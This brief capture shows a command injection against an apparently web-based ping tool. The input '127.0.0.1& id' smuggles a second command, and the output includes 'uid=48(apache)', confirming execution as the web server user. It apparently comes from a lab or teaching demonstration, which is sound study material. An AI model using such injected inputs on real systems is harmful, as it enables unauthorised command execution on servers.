 127.0.0.1& id
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.030 ms
uid=48(apache) gid=48(apache) groups=48(apache)
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.030/0.033/0.035/0.002 ms, pipe 2